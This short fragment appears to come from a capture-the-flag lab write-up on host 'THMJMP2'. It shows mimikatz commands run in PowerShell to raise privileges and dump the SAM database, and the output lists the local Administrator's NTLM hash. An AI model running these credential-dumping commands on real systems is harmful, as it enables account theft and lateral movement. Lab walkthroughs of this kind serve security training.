 THMJMP2: Powershell
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # lsadump::sam
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 145e02c50333951f71d13c245d352b50